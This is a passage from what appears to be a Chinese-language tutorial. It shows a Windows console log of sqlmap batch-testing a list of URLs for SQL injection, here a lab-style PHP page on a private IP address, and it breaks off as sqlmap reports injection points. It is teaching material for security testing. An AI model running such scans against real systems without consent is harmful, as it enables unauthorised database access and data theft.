 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -m c:\2.txt
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:40:21
[22:40:21] [INFO] parsing multiple targets list from 'c:\2.txt'
[22:40:21] [INFO] sqlmap got a total of 2 targets
URL 1:
GET http://10.0.0.133:91/sql.php?id=1
do you want to test this URL? [Y/n/q]
2 测试第1个url
> Y
[22:40:27] [INFO] testing URL 'http://10.0.0.133:91/sql.php?id=1'
[22:40:27] [INFO] resuming back-end DBMS 'mysql'
[22:40:27] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:40:27] [INFO] using 'D:\Vstart50\tools\????\sqlmap\output\results-02222022_1040pm.csv' as the CSV results file in mu
ltiple targets mode
[22:40:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---